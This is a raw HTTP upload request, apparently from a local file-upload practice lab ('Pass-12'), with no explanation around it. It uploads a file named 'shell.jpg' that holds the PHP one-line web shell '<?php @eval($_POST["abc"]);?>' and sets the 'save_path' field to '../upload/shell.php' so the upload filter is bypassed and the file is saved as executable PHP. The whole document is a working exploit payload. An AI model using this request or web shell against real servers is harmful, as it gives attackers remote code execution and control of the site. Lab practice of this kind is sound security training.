 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-12/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------275611200820839
Content-Length: 454
-----------------------------275611200820839
Content-Disposition: form-data; name="save_path"
../upload/shell.php
-----------------------------275611200820839
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST["abc"]);?>
-----------------------------275611200820839
Content-Disposition: form-data; name="submit"
-----------------------------275611200820839--